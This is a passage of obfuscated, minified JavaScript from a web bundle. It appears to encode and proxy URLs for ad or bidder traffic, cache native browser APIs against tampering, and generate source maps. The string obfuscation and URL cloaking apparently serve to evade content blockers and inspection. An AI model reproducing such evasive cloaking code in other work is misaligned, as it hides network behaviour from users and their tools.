i;return!(null==t||!t[n(1633)])&&(null===(i=null==e?void 0:e[n(2477)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(1074)]||!(e(2592)in window[e(1074)]))return!1;const n=window[e(1074)][e(2592)];return!(!n[e(1549)]||!n[e(2475)])&&n[e(1549)]/n[e(2475)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(3018)==typeof window,c=r(1028),l=r(1424),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(999)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1041)](t,e);return a||(d[n(1622)](t,m),h[n(1622)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(1494));const n=b(t);if(!a){const n=h[e(999)](t);if(n)return n}const o=t[e(789)](2===n?l[e(1311)]:c[e(1311)]),s=i.A[e(929)](o);return a||(h[e(1622)](t,s),d[e(1622)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2783));if(t[e(1201)](c))return 1;if(t[e(1201)](l)){if(t[e(1311)]<l[e(1311)]+4)throw new Error(e(1557)[e(263)](t));const n=t[e(789)](l[e(1311)],l[e(1311)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3050)[e(263)](t))}throw new Error(e(2292)[e(263)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{EW:()=>W,Gy:()=>T,MN:()=>x,Vp:()=>C,Wq:()=>N,sH:()=>Z});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2820),p=r(1948),f=r(2767),g=r(523),b=r(2261),w=r(2870),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(2164)]);let x=function(t){const e=r;return t[e(2889)]=e(526),t[e(1333)]=e(432),t[e(2206)]=e(2134),t[e(1383)]=e(1820),t[e(2358)]="m",t[e(3170)]="n",t}({});function k(t){const e=r;return Array[e(2281)](t[e(1164)][e(2491)]())[e(926)]((t=>e(1162)!=t))[e(1311)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1311)];r++)n=n>>>8^A[255&(n^t[e(786)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(819)](".")[n(926)]((t=>""!==t))[n(2180)]()[n(1858)]((t=>_(t+e)%1e3))[n(2772)]("/")}const S=r(1562),E=r(1974),M=r(2687);function T(t){const e=r;return e(1365)===t[e(2164)]||e(1464)===t[e(2164)]}function C(t){const e=r;return e(2651)===t[e(2164)]}function N(t){const e=r,{url:n,kind:i=x[e(2889)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2082)==typeof n&&n[e(2625)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1119)](n))return n;let A=j(n,s);if(e(757)!==A[e(1505)]&&e(1605)!==A[e(1505)])return A[e(2286)];if(e(775)===A[e(2300)])return A[e(2286)];if(e(1077)===A[e(2300)])return A[e(2286)];if(/^\/_game-files(?:\/|$)/[e(1119)](A[e(2011)])&&(e(2382)===A[e(2300)]||A[e(2300)][e(405)](e(3215))||e(3157)===A[e(2300)]||A[e(2300)][e(405)](e(1423))))return A[e(2286)];if(W(A)){const{originalUrl:n,kind:r}=Z(A);return r!==i||k(A)?N({...t,url:n}):A[e(2286)]}let C=(0,u.Vq)(v);var q,O;(-1!==C||(0,u.az)(t[e(3125)],v))&&(C=null!==(q=null===(O=t[e(2842)])||void 0===O?void 0:O[e(554)])&&void 0!==q?q:_(t[e(3125)][e(2669)]+A[e(2055)])%u.ch,v=(0,u.XV)(v,C));const L=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(835)===A[e(2011)]&&(A=new URL(L));const I=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2098)===A[e(2011)]&&(A=new URL(I));const U=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2106)===A[e(2011)]&&(A=new URL(U)),i===x[e(1333)]&&A[e(2286)][e(1201)](e(1023))&&(A[e(1505)]=e(1605));const F=i[e(3051)](0);[e(2130),e(1002),e(3232),L,I,U][e(1530)]((t=>t===A[e(2286)]))&&(v=-1===C?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(2596)];R[e(1201)]("?")&&(R=R[e(627)](1)),R&&(A[e(2596)]=encodeURIComponent(R)+"="+E),T(h)&&(t[e(2842)]={...t[e(2842)],configIndex:h[e(1142)]}),t[e(2842)]&&A[e(1164)][e(1622)](M,JSON[e(450)](t[e(2842)]));const D=A[e(986)];let H;if(A[e(986)]="","v7"===h[e(2164)]||"v8"===h[e(2164)]){let t,n;void 0===h[e(3139)]&&h[e(2594)]?(A[e(1164)][e(1622)](S,e(1448)),n=Math[e(715)](d.xm[e(1311)]*Math[e(2489)]())[e(1120)](),t=""[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()))):(n=(0,d.Y_)(h[e(3139)])[e(1120)](),t=z(A[e(2300)],h[e(2669)]));const r=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());if("v7"===h[e(2164)])H=[v,m,h[e(2669)],n,t,F,r];else{if("v8"!==h[e(2164)])throw new Error(e(928)[e(263)](h));H=[v,p,h[e(2669)],n,t,F,r]}}else if("v9"===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,f,h[e(2669)],t,F,n]}else if(e(1365)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,g,h[e(2669)],t,F,n]}else if(e(1464)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,b,h[e(2669)],t,F,n]}else{if(e(2651)!==h[e(2164)])throw new Error(e(928)[e(263)](h));{const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,w,h[e(2669)],t,F,n]}}return""[e(263)](H[e(2772)]("/"))[e(263)](function(t,n){const r=e;return function(t){const e=a1Z;return e(1210)===t[e(2011)]||e(3177)===t[e(2011)]||e(620)===t[e(2011)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1119)](t[e(2286)])||!(e(3143)!==t[e(2300)]&&e(3075)!==t[e(2300)]&&e(1007)!==t[e(2300)]&&e(1983)!==t[e(2300)]&&e(262)!==t[e(2300)]||!t[e(2011)][e(1201)](e(3080))&&!t[e(2011)][e(1201)](e(902)))||e(2540)===n&&e(1579)===t[e(2300)]&&e(433)===t[e(2011)]||e(2499)===t[e(2300)]&&e(2320)===t[e(2011)]||e(424)===t[e(2300)]&&e(2721)===t[e(2011)]||e(950)===t[e(2300)]&&e(1968)===t[e(2011)]}(t)?r(2822)[r(263)](l.A[r(2788)]()):function(t){const e=r;return e(2098)===t[e(2011)]||t[e(2011)][e(1201)](e(636))}(t)?r(951)[r(263)](Math[r(946)](y)):""}(A,e(3139)in h?h[e(3139)]:void 0))+D}function q(t){const e=r;return x[e(2889)][e(2625)](t)?x[e(2889)]:x[e(1333)][e(2625)](t)?x[e(1333)]:x[e(2206)][e(2625)](t)?x[e(2206)]:x[e(1383)][e(2625)](t)?x[e(1383)]:x[e(2358)][e(2625)](t)?x[e(2358)]:x[e(3170)][e(2625)](t)?x[e(3170)]:null}function Z(t){const e=r;if(!t)throw new Error(e(1192));const n=(t=j(t))[e(2011)][e(819)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v7",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===p){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v8",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===f){if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v9",originalHostname:n[2]},i=q(n[n[e(1311)]-2])}else if(o===g){var l;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],s={version:e(1365),originalHostname:n[2],configIndex:0},null!==(l=r[e(2842)])&&void 0!==l&&l[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else if(o===b){var u;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:e(1464),originalHostname:n[2],configIndex:0},null!==(u=r[e(2842)])&&void 0!==u&&u[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else{if(o!==w)throw new Error(e(2048)[e(263)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2011)][n(819)]("/",5),i=new URL(atob(r));if(n(1605)!==i[n(1505)])return;return i[n(986)]=t[n(986)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2651),originalHostname:r[e(2300)],isMainFrame:!0},originalUrl:r[e(2294)][e(2286)],kind:x[e(1333)]};if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const o=L(n[n[e(1311)]-1]);a=o[e(2294)],c=o[e(2842)],s={version:e(2651),originalHostname:n[2],isMainFrame:!1},i=q(n[n[e(1311)]-2])}}if(!i)throw new Error(e(549)[e(263)](t));if(k(t)){t[e(1164)][e(2297)](e(1162));for(const[n,r]of Array[e(2281)](t[e(1164)][e(1232)]()))a[e(1164)][e(1622)](n,r)}const h=[];for(const[t,n]of a[e(1164)][e(1232)]())n===E?h[e(2731)](t):h[e(2731)](t+"="+n);return a[e(2596)]=h[e(2772)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2286)]+t[e(986)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const i=j(t);if(!v[e(1658)]((t=>i[e(2011)][e(1201)]("/"[e(263)](t,"/")))))return!1;const o=i[e(2011)][e(819)]("/"),a=o[1];if([m,p][e(2625)](a)){if(o[e(1311)]<7)return!1}else if(a===f){if(o[e(1311)]<6)return!1}else if(a===g){if(o[e(1311)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1311)]<6)return!1}const c=null===(n=o[o[e(1311)]-1])||void 0===n?void 0:n[e(789)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(3018)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(2082)==typeof t&&[n(1660),n(2419),n(2267),n(3187),n(2702),n(2522),n(905)][n(1658)]((e=>t[n(1201)](e)))?new URL(t):n(2082)==typeof t&&O?new URL(t,e):n(2082)!=typeof t||O?j(t[n(1120)]()):t[n(1201)](n(2468))||t[n(1201)](n(2110))?new URL(t):(W(e=e||i.A[n(999)](window)[n(610)][n(999)][n(1750)](window[n(162)]))&&(e=Z(e)[n(2294)]),new URL(t,e))}function L(t){const e=r,n=new URL(o.A[e(929)](t)),i=e(1448)===n[e(1164)][e(999)](S);n[e(1164)][e(2297)](S);const s=n[e(1164)][e(999)](M);let a;if(s){try{a=JSON[e(862)](s)}catch(t){}n[e(1164)][e(2297)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1Z;let n=0;for(let r=0,i=t[e(1311)];r<i;r++)n=(n<<5)-n+t[e(786)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>a});var i=n(7401);const o=r(3018)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(188)]||(s[t(188)]=c(null)),s[t(188)];{e||(e=window);const n=i.A[t(735)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(735)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2198),r(1542)),CSSStyleDeclaration_getPropertyValue:d(t,r(2198),r(2743)),CSSStyleDeclaration_setProperty:d(t,r(2198),r(1476)),CSSStyleSheet_insertRule:d(t,r(2228),r(2285)),CSSStyleSheet_replaceSync:d(t,r(2228),r(1484)),DocumentFragment_getElementById:d(t,r(2679),r(403)),DocumentFragment_querySelector:d(t,r(2679),r(2229)),DocumentFragment_querySelectorAll:d(t,r(2679),r(230)),Document_cookie:u(t,r(357),r(442)),Document_createElement:d(t,r(357),r(2412)),Document_getElementById:d(t,r(357),r(403)),document_getElementById:d(t,r(162),r(403)),Document_getElementsByTagName:d(t,r(357),r(1042)),Document_querySelector:d(t,r(357),r(2229)),Document_querySelectorAll:d(t,r(357),r(230)),Document_getElementsByClassName:d(t,r(357),r(2949)),Document_write:d(t,r(357),r(2945)),Document_writeln:d(t,r(357),r(1901)),Document_referrer:u(t,r(357),r(2833)),Document_URL:u(t,r(357),r(1076)),DOMParser_parseFromString:d(t,r(2832),r(1937)),Element_ariaLabel:u(t,r(3193),r(2283)),Element_attributes:u(t,r(3193),r(240)),Element_classList:u(t,r(3193),r(236)),Element_className:u(t,r(3193),r(2788)),Element_closest:d(t,r(3193),r(1230)),Element_getAttribute:d(t,r(3193),r(445)),Element_getBoundingClientRect:d(t,r(3193),r(1534)),Element_getElementsByClassName:d(t,r(3193),r(2949)),Element_hasAttribute:d(t,r(3193),r(1257)),Element_id:u(t,r(3193),"id"),Element_tagName:u(t,r(3193),r(1090)),Element_innerHTML:u(t,r(3193),r(1936)),Element_outerHTML:u(t,r(3193),r(2657)),Element_insertAdjacentElement:d(t,r(3193),r(2436)),Element_insertAdjacentHTML:d(t,r(3193),r(1266)),Element_querySelector:d(t,r(3193),r(2229)),Element_querySelectorAll:d(t,r(3193),r(230)),Element_removeAttribute:d(t,r(3193),r(1236)),Element_setAttribute:d(t,r(3193),r(2361)),Element_setAttributeNS:d(t,r(3193),r(1110)),Element_setHTMLUnsafe:d(t,r(3193),r(226)),Element_matches:d(t,r(3193),r(2050)),Event_stopPropagation:d(t,r(2937),r(1906)),Event_stopImmediatePropagation:d(t,r(2937),r(2710)),EventTarget_addEventListener:d(t,r(995),r(2754)),EventTarget_removeEventListener:d(t,r(995),r(1844)),Function_toString:d(t,r(629),r(1120)),History_replaceState:d(t,r(524),r(211)),HTMLAnchorElement_attributionSrc:u(t,r(849),r(1478)),HTMLAnchorElement_href:u(t,r(849),r(2286)),HTMLAnchorElement_protocol:u(t,r(849),r(1505)),HTMLAnchorElement_hostname:u(t,r(849),r(2300)),HTMLAnchorElement_port:u(t,r(849),r(2747)),HTMLAnchorElement_pathname:u(t,r(849),r(2011)),HTMLAnchorElement_hash:u(t,r(849),r(986)),HTMLAnchorElement_host:u(t,r(849),r(3032)),HTMLAnchorElement_origin:u(t,r(849),r(2055)),HTMLAnchorElement_ping:u(t,r(849),r(797)),HTMLAnchorElement_search:u(t,r(849),r(2596)),HTMLAnchorElement_target:u(t,r(849),r(267)),HTMLElement_dataset:u(t,r(1736),r(646)),HTMLElement_innerText:u(t,r(1736),r(3137)),HTMLElement_title:u(t,r(1736),r(2407)),HTMLElement_style:u(t,r(1736),r(1411)),HTMLFormElement_action:u(t,r(2177),r(1e3)),HTMLFormElement_target:u(t,r(2177),r(267)),HTMLIFrameElement_contentDocument:u(t,r(2694),r(3233)),HTMLIFrameElement_contentWindow:u(t,r(2694),r(1209)),HTMLIFrameElement_name:u(t,r(2694),r(1854)),HTMLIFrameElement_src:u(t,r(2694),r(1518)),HTMLIFrameElement_srcdoc:u(t,r(2694),r(2135)),HTMLImageElement_attributionSrc:u(t,r(1653),r(1478)),HTMLImageElement_src:u(t,r(1653),r(1518)),HTMLImageElement_srcset:u(t,r(1653),r(662)),HTMLLinkElement_as:u(t,r(311),"as"),HTMLLinkElement_href:u(t,r(311),r(2286)),HTMLLinkElement_rel:u(t,r(311),r(2586)),HTMLScriptElement_attributionSrc:u(t,r(922),r(1478)),HTMLScriptElement_src:u(t,r(922),r(1518)),HTMLSourceElement_src:u(t,r(343),r(1518)),HTMLSourceElement_srcset:u(t,r(343),r(662)),HTMLVideoElement_src:u(t,r(3129),r(1518)),HTMLVideoElement_poster:u(t,r(3129),r(485)),HTMLMediaElement_src:u(t,r(802),r(1518)),HTMLMetaElement_content:u(t,r(1099),r(495)),HTMLMetaElement_httpEquiv:u(t,r(1099),r(1134)),HTMLStyleElement_insertBefore:d(t,r(3185),r(2693)),IntersectionObserverEntry_boundingClientRect:u(t,r(3222),r(2798)),IntersectionObserverEntry_intersectionRatio:u(t,r(3222),r(585)),IntersectionObserverEntry_intersectionRect:u(t,r(3222),r(2165)),JSON_parse:d(t,r(2268),r(862)),JSON_stringify:d(t,r(2268),r(450)),MessageEvent_data:u(t,r(253),r(561)),MessageEvent_origin:u(t,r(253),r(2055)),MessageEvent_source:u(t,r(253),r(963)),Navigator_sendBeacon:d(t,r(773),r(572)),Node_appendChild:d(t,r(2939),r(1966)),Node_insertBefore:d(t,r(2939),r(2693)),Node_textContent:u(t,r(2939),r(2851)),Node_baseURI:u(t,r(2939),r(2614)),PerformanceEntry_name:u(t,r(779),r(1854)),PerformanceResourceTiming_transferSize:u(t,r(3181),r(2357)),PerformanceResourceTiming_encodedBodySize:u(t,r(3181),r(1326)),Range_createContextualFragment:d(t,r(2200),r(2323)),RegExp_test:d(t,r(2217),r(1119)),RegExp_exec:d(t,r(2217),r(198)),Response_url:u(t,r(1600),r(3059)),SharedStorageWorklet_addModule:d(t,r(2271),r(1783)),String_matchAll:d(t,r(1979),r(722)),String_replace:d(t,r(1979),r(2510)),Window_decodeURIComponent:d(t,r(2585),r(1591)),Window_innerWidth:u(t,r(2585),r(3089)),Window_fetch:d(t,r(2585),r(1029)),Window_fetchLater:d(t,r(2585),r(568)),Window_frames:u(t,r(2585),r(2764)),Window_name:u(t,r(2585),r(1854)),Window_open:d(t,r(2585),r(1913)),Window_postMessage:d(t,r(2585),r(2904)),Window_requestAnimationFrame:d(t,r(2585),r(1931)),Window_requestIdleCallback:d(t,r(2585),r(527)),Window_setImmediate:d(t,r(2585),r(700)),Window_setInterval:d(t,r(2585),r(1646)),Window_setTimeout:d(t,r(2585),r(1883)),Window_visualViewport:u(t,r(2585),r(1642)),XMLHttpRequest_open:d(t,r(2375),r(1913)),XMLHttpRequest_send:d(t,r(2375),r(612)),XMLHttpRequest_responseURL:u(t,r(2375),r(806)),XMLHttpRequest_response:u(t,r(2375),r(2699)),XMLHttpRequest_responseText:u(t,r(2375),r(274)),XMLHttpRequest_responseType:u(t,r(2375),r(291)),XMLHttpRequest_responseXML:u(t,r(2375),r(945)),XMLHttpRequest_status:u(t,r(2375),r(1689)),XMLHttpRequest_statusText:u(t,r(2375),r(3198)),FontFace:o?null:t[r(1986)],FontFace_prototype:l(t,r(1986)),Worker:o?null:t[r(173)],Worker_prototype:l(t,r(173))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(591)]:null===(s=t[e])||void 0===s?void 0:s[i(591)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1929)](n.g[e][s(591)],i);{var a;const n=s(1702)===e[s(2604)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(591)];return n?t[s(2916)][s(1929)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1702)===e[s(2604)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(591)][i]:s(1702)===e[s(2604)]()?t[i]:s(162)===e?null===(a=t[s(162)])||void 0===a?void 0:a[i]:s(2268)===e?null===(c=t[s(2268)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(591)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={idx:t=>Math[r(715)](Math[r(2489)]()*t),elem:function(t){const e=r;return t[this[e(588)](t[e(1311)])]},num:function(t,e){const n=r;return Math[n(715)](Math[n(2489)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1724)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2731)](n(2623)[n(3051)](this[n(1724)](0,52)));return o[n(2772)]("")},className:function(){return this[r(696)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1Z;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(755)][n(2625)](e))return o=!1,o;if([n(1526),n(2897),n(2603),n(1093),n(161),n(420),n(712),n(983),n(1125),n(1373),n(1156),n(1211),n(257)][n(2625)](e))return o=!0,o;if(e[n(405)](n(2223))||e[n(405)](n(2521))||e[n(1201)](n(1856))||e[n(1201)](n(2765))||n(547)===e)return o=!1,o;const i=new URL(e);i[n(3032)]="0."[n(263)](i[n(3032)]),i[n(2011)]=n(2526);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1120)](),endpoint:i[n(2055)]});try{const t=await Promise[n(1765)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2240),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);n[e(3032)]=n[e(3032)][e(819)](".")[e(789)](1)[e(2772)]("."),t=n[e(2055)]}return t}function l(t,e){const n=a1Z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1119)](t)?(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)][n(819)](".")[n(789)](1)[n(2772)](".")),t=r[n(2055)]):(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)]),t=r[n(2055)]),t}function u(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);return Number[e(1394)](n[e(3032)][e(819)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1Z;var i=n(9155),o=Object[r(591)][r(3035)],s=r(3018)!=typeof Map;function a(){const t=r;this[t(1810)]=[],this[t(3033)]=s?new Map:Object[t(479)](null)}a[r(2349)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1311)];o<s;o++)i[n(3046)](t[o],e);return i},a[r(591)][r(3009)]=function(){const t=r;return s?this[t(3033)][t(3009)]:Object[t(739)](this[t(3033)])[t(1311)]},a[r(591)][r(3046)]=function(t,e){const n=r;var a=s?t:i[n(3103)](t),c=s?this[n(747)](t):o[n(2570)](this[n(3033)],a),l=this[n(1810)][n(1311)];c&&!e||this[n(1810)][n(2731)](t),c||(s?this[n(3033)][n(1622)](t,l):this[n(3033)][a]=l)},a[r(591)][r(747)]=function(t){const e=r;if(s)return this[e(3033)][e(747)](t);var n=i[e(3103)](t);return o[e(2570)](this[e(3033)],n)},a[r(591)][r(781)]=function(t){const e=r;if(s){var n=this[e(3033)][e(999)](t);if(n>=0)return n}else{var a=i[e(3103)](t);if(o[e(2570)](this[e(3033)],a))return this[e(3033)][a]}throw new Error('"'+t+e(1576))},a[r(591)].at=function(t){const e=r;if(t>=0&&t<this[e(1810)][e(1311)])return this[e(1810)][t];throw new Error(e(844)+t)},a[r(591)][r(1517)]=function(){const t=r;return this[t(1810)][t(789)]()},e.C=a},540:(t,e,n)=>{const r=a1Z;var i=n(7476);e[r(1041)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1041)](n)}while(a>0);return s},e[r(929)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1311)],d=0,h=0;do{if(e>=u)throw new Error(o(2397));if(-1===(a=i[o(929)](t[o(786)](e++))))throw new Error(o(2785)+t[o(3051)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(965)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2573)]=e}},7476:(t,e)=>{const n=a1Z;var r=n(741)[n(819)]("");e[n(1041)]=function(t){const e=n;if(0<=t&&t<r[e(1311)])return r[t];throw new TypeError(e(1879)+t)},e[n(929)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1Z;var i=n(9155);function o(){const t=a1Z;this[t(1810)]=[],this[t(1836)]=!0,this[t(1686)]={generatedLine:-1,generatedColumn:0}}o[r(591)][r(2881)]=function(t,e){const n=r;this[n(1810)][n(2314)](t,e)},o[r(591)][r(3046)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1686)])[e(466)],a=o[e(466)],c=n[e(678)],l=o[e(678)],a>s||a==s&&l>=c||i[e(1823)](n,o)<=0?(this[e(1686)]=t,this[e(1810)][e(2731)](t)):(this[e(1836)]=!1,this[e(1810)][e(2731)](t))},o[r(591)][r(1517)]=function(){const t=r;return this[t(1836)]||(this[t(1810)][t(1747)](i[t(1823)]),this[t(1836)]=!0),this[t(1810)]},e.P=o},241:(t,e,n)=>{const r=a1Z;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1Z;t||(t={}),this[e(804)]=o[e(2303)](t,e(1213),null),this[e(1994)]=o[e(2303)](t,e(1644),null),this[e(1925)]=o[e(2303)](t,e(2727),!1),this[e(2023)]=o[e(2303)](t,e(3116),!1),this[e(783)]=new s,this[e(331)]=new s,this[e(1307)]=new a,this[e(598)]=null}c[r(591)][r(1430)]=3,c[r(1282)]=function(t,e){const n=r;var i=t[n(1644)],s=new c(Object[n(3175)](e||{},{file:t[n(1213)],sourceRoot:i}));return t[n(3140)]((function(t){const e=n;var r={generated:{line:t[e(466)],column:t[e(678)]}};null!=t[e(963)]&&(r[e(963)]=t[e(963)],null!=i&&(r[e(963)]=o[e(1982)](i,r[e(963)])),r[e(660)]={line:t[e(1797)],column:t[e(2403)]},null!=t[e(1854)]&&(r[e(1854)]=t[e(1854)])),s[e(970)](r)})),t[n(2520)][n(2314)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1982)](i,e)),s[r(783)][r(747)](a)||s[r(783)][r(3046)](a);var c=t[r(2560)](e);null!=c&&s[r(324)](e,c)})),s},c[r(591)][r(970)]=function(t){const e=r;var n=o[e(2303)](t,e(677)),i=o[e(2303)](t,e(660),null),s=o[e(2303)](t,e(963),null),a=o[e(2303)](t,e(1854),null);(this[e(1925)]||!1!==this[e(2982)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(783)][e(747)](s)||this[e(783)][e(3046)](s)),null!=a&&(a=String(a),this[e(331)][e(747)](a)||this[e(331)][e(3046)](a)),this[e(1307)][e(3046)]({generatedLine:n[e(807)],generatedColumn:n[e(1835)],originalLine:null!=i&&i[e(807)],originalColumn:null!=i&&i[e(1835)],source:s,name:a}))},c[r(591)][r(324)]=function(t,e){const n=r;var i=t;null!=this[n(1994)]&&(i=o[n(1982)](this[n(1994)],i)),null!=e?(this[n(598)]||(this[n(598)]=Object[n(479)](null)),this[n(598)][o[n(3103)](i)]=e):this[n(598)]&&(delete this[n(598)][o[n(3103)](i)],0===Object[n(2491)](this[n(598)])[n(1311)]&&(this[n(598)]=null))},c[r(591)][r(1037)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1213)])throw new Error(i(668));a=t[i(1213)]}var c=this[i(1994)];null!=c&&(a=o[i(1982)](c,a));var l=new s,u=new s;this[i(1307)][i(2881)]((function(e){const r=i;if(e[r(963)]===a&&null!=e[r(1797)]){var 